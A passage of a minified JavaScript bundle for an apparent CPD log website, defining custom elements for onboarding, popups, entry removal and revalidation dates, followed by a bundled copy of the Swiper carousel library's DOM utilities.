HTMLSelectElement{constructor(){super(),this._handleChange=this._handleChange.bind(this)}connectedCallback(){this.addEventListener("change",this._handleChange)}disconnectedCallback(){this.removeEventListener("change",this._handleChange)}_handleChange(){return s(this,void 0,void 0,(function*(){n.default.reloadUrl(this.options[this.selectedIndex].value)}))}}e.default=a,a.Name="cpdlog-select",customElements.define(a.Name,a,{extends:"select"})},function(t,e,i){"use strict";var s,n,a,r,o,l=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},h=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var d=i(1);class u extends HTMLElement{constructor(){super(...arguments),s.set(this,void 0),n.set(this,void 0),a.set(this,void 0),r.set(this,()=>{var t;window.localStorage.setItem("cpd-log-onboard-hidden","true"),null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("close",h(this,r,"f")),this.remove()}),o.set(this,t=>{t.preventDefault(),h(this,r,"f").call(this),location.assign(h(this,a,"f").href)})}connectedCallback(){var t,e,i,n;"true"===window.localStorage.getItem("cpd-log-onboard-hidden")?this.remove():(l(this,s,document.querySelector(d.default.Name),"f"),null===(t=h(this,s,"f"))||void 0===t||t.open(this,"cpd-onboard-modal"),null===(e=h(this,s,"f"))||void 0===e||e.addEventListener("close",h(this,r,"f")),l(this,a,null===(i=h(this,s,"f"))||void 0===i?void 0:i.querySelector("a"),"f"),null===(n=h(this,a,"f"))||void 0===n||n.addEventListener("click",h(this,o,"f")))}disconnectedCallback(){var t;null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("click",h(this,r,"f"))}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,o=new WeakMap,u.NAME="cpd-onboard",customElements.define(u.NAME,u)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(1);class n extends HTMLElement{constructor(){super()}connectedCallback(){this._modal=document.querySelector(s.default.Name),this._content=this.querySelector("template"),this._modal.open(this,this._content.id)}}e.default=n,n.Name="onboard-container",customElements.define(n.Name,n)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(7),n=i(1);class a extends HTMLElement{constructor(){super(),this._handleMainButtonClick=this._handleMainButtonClick.bind(this),this._handleButtonAClick=this._handleButtonAClick.bind(this),this._handleButtonBClick=this._handleButtonBClick.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._modal=document.querySelector(n.default.Name),this._mainButton=this.querySelector("[".concat(a.DataAttr,"-main]")),this._extra=this.querySelector("[".concat(a.DataAttr,"-extra]")),null!=this._extra&&(this._buttonA=this.querySelector("[".concat(a.DataAttr,"-ba] > button")),null!=this._buttonA&&(this._buttonAContent=this.querySelector("[".concat(a.DataAttr,"-ba] > template"))),this._buttonB=this.querySelector("[".concat(a.DataAttr,"-bb] > button")),null!=this._buttonB&&(this._buttonBContent=this.querySelector("[".concat(a.DataAttr,"-bb] > template"))))}connectedCallback(){this._mainButton&&(this._parent=s.default.getParent(this),this._mainButton.addEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.addEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.addEventListener("click",this._handleButtonBClick)))}disconnectedCallback(){this._mainButton.removeEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.removeEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.removeEventListener("click",this._handleButtonBClick))}_handleMainButtonClick(){s.default.hasEntry(this._parent)||null==this._buttonAContent?this._hideShowExtra(!this._extra.hidden):this._modal.open(this,this._buttonAContent.id)}_handleButtonAClick(){null!=this._buttonAContent&&this._modal.open(this,this._buttonAContent.id)}_handleButtonBClick(){null!=this._buttonBContent&&this._modal.open(this,this._buttonBContent.id)}_hideShowExtra(t){this._extra.hidden=t,t?(document.removeEventListener("click",this._handleRandomClick),this.removeAttribute("data-open")):(document.addEventListener("click",this._handleRandomClick),this.setAttribute("data-open",""))}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this._modal&&t.composedPath().indexOf(this._modal)>-1||this._hideShowExtra(!0)}}e.default=a,a.Name="popup-button",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5),a=i(2);class r extends HTMLElement{constructor(){super(),this._links=(0,n.default)("[".concat(r.DataAttr,"-link]")),this._handleLinkClick=this._handleLinkClick.bind(this)}connectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.addEventListener("click",this._handleLinkClick))}disconnectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.removeEventListener("click",this._handleLinkClick))}_handleLinkClick(t){return s(this,void 0,void 0,(function*(){yield a.default.reload(t)}))}}e.default=r,r.Name="profile-page",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLElement{constructor(){super(),this._handleRemoveCancelButtonClick=this._handleRemoveCancelButtonClick.bind(this),this._handleRemoveConfirmButtonClick=this._handleRemoveConfirmButtonClick.bind(this),this._modal=document.querySelector(r.default.Name),this._removeCancelButton=this.querySelector("[".concat(l.DataAttr,"-cancel]")),this._removeConfirmButton=this.querySelector("[".concat(l.DataAttr,"-confirm]"))}connectedCallback(){var t,e;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._removeCancelButton)||void 0===t||t.addEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.addEventListener("click",this._handleRemoveConfirmButtonClick)}disconnectedCallback(){var t,e;null===(t=this._removeCancelButton)||void 0===t||t.removeEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.removeEventListener("click",this._handleRemoveConfirmButtonClick)}_handleRemoveCancelButtonClick(){this._modal.close()}_handleRemoveConfirmButtonClick(){return s(this,void 0,void 0,(function*(){a.default.hasEntry(this._parent)&&((yield n.default.RemoveCPDLogEntry(a.default.getKey(this._parent)))&&(yield o.default.reload(),this._modal.close()))}))}}e.default=l,l.Name="remove-button",l.DataAttr="data-".concat(l.Name),customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this._form).entries());try{e=new Date(i.RevalidationDate).toISOString()}catch(t){}yield r.default.SetRevalidationDate(e),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="revalidation-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},,,,,,,,function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){return null!==t&&"object"===s(t)&&"constructor"in t&&t.constructor===Object}function a(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:n(e[i])&&n(t[i])&&Object.keys(e[i]).length>0&&a(t[i],e[i])}))}i.r(e),i.d(e,"Swiper",(function(){return ht})),i.d(e,"default",(function(){return ht})),i.d(e,"Virtual",(function(){return pt})),i.d(e,"Keyboard",(function(){return mt})),i.d(e,"Mousewheel",(function(){return yt})),i.d(e,"Navigation",(function(){return wt})),i.d(e,"Pagination",(function(){return xt})),i.d(e,"Scrollbar",(function(){return Mt})),i.d(e,"Parallax",(function(){return Pt})),i.d(e,"Zoom",(function(){return zt})),i.d(e,"Lazy",(function(){return Bt})),i.d(e,"Controller",(function(){return Rt})),i.d(e,"A11y",(function(){return Ft})),i.d(e,"History",(function(){return Yt})),i.d(e,"HashNavigation",(function(){return Wt})),i.d(e,"Autoplay",(function(){return Qt})),i.d(e,"EffectFade",(function(){return te})),i.d(e,"EffectCube",(function(){return se})),i.d(e,"EffectFlip",(function(){return re})),i.d(e,"EffectCoverflow",(function(){return he})),i.d(e,"Thumbs",(function(){return ce}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var t="undefined"!=typeof document?document:{};return a(t,r),t}var l={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function h(){var t="undefined"!=typeof window?window:{};return a(t,l),t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function p(t,e,i){return(p=c()?Reflect.construct:function(t,e,i){var s=[null];s.push.apply(s,e);var n=new(Function.bind.apply(t,s));return i&&u(n,i.prototype),n}).apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return(f=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,s)}function s(){return p(t,arguments,d(this).constructor)}return s.prototype=Object.create(t.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),u(s,t)})(t)}var v=function(t){var e,i;function s(e){var i,s,n;return i=t.call.apply(t,[this].concat(e))||this,s=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),n=s.__proto__,Object.defineProperty(s,"__proto__",{get:function(){return n},set:function(t){n.__proto__=t}}),i}return i=t,(e=s).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,s}(f(Array));function m(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,m(t)):e.push(t)})),e}function g(t,e){return Array.prototype.filter.call(t,e)}function y(t,e){var i=h(),s=o(),n=[];if(!e&&t instanceof v)return t;if(!t)return new v(n);if("string"==typeof t){var a=t.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var r="div";0===a.indexOf("<li")&&(r="ul"),0===a.indexOf("<tr")&&(r="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(r="tr"),0===a.indexOf("<tbody")&&(r="table"),0===a.indexOf("<option")&&(r="select");var l=s.createElement(r);l.innerHTML=a;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(t,e){if("string"!=typeof t)return[t];for(var i=[],s=e.querySelectorAll(t),n=0;n<s.length;n+=1)i.push(s[n]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)n.push(t);else if(Array.isArray(t)){if(t instanceof v)return t;n=t}return new v(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(n))}y.fn=v.prototype;var b="resize scroll".split(" ");function _(t){return function(){for(var e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];if(void 0===i[0]){for(var n=0;n<this.length;n+=1)b.indexOf(t)<0&&(t in this[n]?this[n][t]():y(this[n]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}_("click"),_("blur"),_("focus"),_("focusin"),_("focusout"),_("keyup"),_("keydown"),_("keypress"),_("submit"),_("change"),_("mousedown"),_("mousemove"),_("mouseup"),_("mouseenter"),_("mouseleave"),_("mouseout"),_("mouseover"),_("touchstart"),_("touchend"),_("touchmove"),_("resize"),_("scroll");var w={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,s)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,s)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return g(this,(function(t){return s.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));this.forEach((function(t){s.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var s in t)this[i][s]=t[s],this[i].setAttribute(s,t[s]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),y(e).is(n))a.apply(e,i);else for(var s=y(e).parents(),r=0;r<s.length;r+=1)y(s[r]).is(n)&&a.apply(s[r],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),a.apply(this,e)}"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var h,d=s.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(n)for(h=0;h<d.length;h+=1){var p=d[h];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[p]||(c.dom7LiveListeners[p]=[]),c.dom7LiveListeners[p].push({listener:a,proxyListener:o}),c.addEventListener(p,o,r)}else for(h=0;h<d.length;h+=1){var f=d[h];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[f]||(c.dom7Listeners[f]=[]),c.dom7Listeners[f].push({listener:a,proxyListener:l}),c.addEventListener(f,l,r)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var h=o[l],d=0;d<this.length;d+=1){var u=this[d],c=void 0;if(!n&&u.dom7Listeners?c=u.dom7Listeners[h]:n&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[h]),c&&c.length)for(var p=c.length-1;p>=0;p-=1){var f=c[p];a&&f.listener===a||a&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===a?(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1)):a||(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1))}}return this},trigger:function(){for(var t=h(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var n=i[0].split(" "),a=i[1],r=0;r<n.length;r+=1)for(var o=n[r],l=0;l<this.length;l+=1){var d=this[l];if(t.CustomEvent){var u=new t.CustomEvent(o,{detail:a,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(u),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(s){s.target===this&&(t.call(this,s),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=h();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=h(),e=o(),i=this[0],s=i.getBoundingClientRect(),n=e.body,a=i.clientTop||n.clientTop||0,r=i.clientLeft||n.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,d=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-a,left:s.left+d-r}}return null},css:function(t,e){var i,s=h();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=h(),n=o(),a=this[0];if(!a||void 0===t)return!1;if("string"==typeof t){if(a.matches)return a.matches(t);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(t);if(a.msMatchesSelector)return a.msMatchesSelector(t);for(e=y(t),i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}if(t===n)return a===n;if(t===s)return a===s;if(t.nodeType||t instanceof v){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return y([]);if(t<0){var i=e+t;return y(i<0?[]:[this[i]])}return y([this[t]])},append:function(){for(var t,e=o(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var n=e.createElement("div");for(n.innerHTML=t;n.firstChild;)this[s].appendChild(n.firstChild)}else if(t instanceof v)for(var a=0;a<t.length;a+=1)this[s].appendChild(t[a]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=o();for(e=0;e<this.length;e+=1)if("string"==typeof t){var n=s.createElement("div");for(n.innerHTML=t,i=n.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(n.childNodes[i],this[e].childNodes[0])}else if(t instanceof v)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(t)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])},nextAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&y(e.previousElementSibling).is(t)?y([e.previousElementSibling]):y([]):e.previousElementSibling?y([e.previousElementSibling]):y([])}return y([])},prevAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?y(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return y(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)t?y(s).is(t)&&e.push(s):e.push(s),s=s.parentNode;return y(e)},closest:function(t){var e=this;return void 0===t?y([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].querySelectorAll(t),n=0;n<s.length;n+=1)e.push(s[n]);return y(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].children,n=0;n<s.length;n+=1)t&&!y(s[n]).is(t)||e.push(s[n]);return y(e)},filter:function(t){return y(g(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(w).forEach((function(t){Object.defineProperty(y.fn,t,{value:w[t],writable:!0})}));var E,T,x,C=y;function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function k(){return Date.now()}function A(t,e){void 0===e&&(e="x");var i,s,n,a=h(),r=function(t){var e,i=h();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return a.WebKitCSSMatrix?((s=r.transform||r.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),n=new a.WebKitCSSMatrix("none"===s?"":s)):i=(n=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=a.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=a.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function P(t){return"object"===S(t)&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function L(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function O(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var s=i<0||arguments.length<=i?void 0:arguments[i];if(null!=s&&!L(s))for(var n=Object.keys(Object(s)).filter((function(t){return e.indexOf(t)<0})),a=0,r=n.length;a<r;a+=1){var o=n[a],l=Object.getOwnPropertyDescriptor(s,o);void 0!==l&&l.enumerable&&(P(t[o])&&P(s[o])?s[o].__swiper__?t[o]=s[o]:O(t[o],s[o]):!P(t[o])&&P(s[o])?(t[o]={},s[o].__swiper__?t[o]=s[o]:O(t[o],s[o])):t[o]=s[o])}}return t}function z(t,e){Object.keys(e).forEach((function(i){P(e[i])&&Object.keys(e[i]).forEach((function(s){"function"==typeof e[i][s]&&(e[i][s]=e[i][s].bind(t))})),t[i]=e[i]}))}function D(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function I(t,e,i,s){var n=o();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=n.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}function B(){return E||(E=function(){var t=h(),e=o();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),E}function N(t){return void 0===t&&(t={}),T||(T=function(t){var e=(void 0===t?{}:t).userAgent,i=B(),s=h(),n=s.navigator.platform,a=e||s.navigator.userAgent,r={ios:!1,android:!1},o=s.screen.width,l=s.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/),u=a.match(/(iPad).*OS\s([\d_]+)/),c=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===n,v="MacIntel"===n;return!u&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+l)>=0&&((u=a.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),v=!1),d&&!f&&(r.os="android",r.android=!0),(u||p||c)&&(r.os="ios",r.ios=!0),r}(t)),T}function $(){return x||(x=function(){var t,e=h();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),x}var R={name:"resize",create:function(){var t=this;O(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,s=t.height,n=i,a=s;e.forEach((function(e){var i=e.contentBoxSize,s=e.contentRect,r=e.target;r&&r!==t.el||(n=s?s.width:(i[0]||i).inlineSize,a=s?s.height:(i[0]||i).blockSize)})),n===i&&a===s||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=h();t.params.resizeObserver&&void 0!==h().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=h();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function H(){return(H=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var j={attach:function(t,e){void 0===e&&(e={});var i=h(),s=this,n=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){s.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else s.emit("observerUpdate",t[0])}));n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),s.observer.observers.push(n)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var 